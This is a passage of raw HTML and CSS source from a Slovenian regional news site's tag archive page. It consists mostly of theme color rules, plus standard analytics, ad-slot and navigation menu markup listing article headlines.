    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/oznaka/zdravstvena-stroka/",
                                "name": "Zdravstvena stroka"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="archive tag tag-zdravstvena-stroka tag-584 wp-theme-Newspaper wp-child-theme-e-koroska-child global-block-template-1 td-sport-stack wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                petek, 23 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6973ef39b9c76_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6973ef39ba0e9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6973ef39ba0e9" ><script>var block_td_uid_2_6973ef39ba0e9 = new tdBlock();
block_td_uid_2_6973ef39ba0e9.id = "td_uid_2_6973ef39ba0e9";
block_td_uid_2_6973ef39ba0e9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_6973ef39ba0e9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6973ef39ba0e9_rand","tdc_css_class_style":"td_uid_2_6973ef39ba0e9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6973ef39ba0e9.td_column_number = "3";
block_td_uid_2_6973ef39ba0e9.block_type = "td_block_mega_menu";
block_td_uid_2_6973ef39ba0e9.post_count = "5";
block_td_uid_2_6973ef39ba0e9.found_posts = "376";
block_td_uid_2_6973ef39ba0e9.header_color = "";
block_td_uid_2_6973ef39ba0e9.ajax_pagination_infinite_stop = "";
block_td_uid_2_6973ef39ba0e9.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_6973ef39ba0e9);
</script><div id=td_uid_2_6973ef39ba0e9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
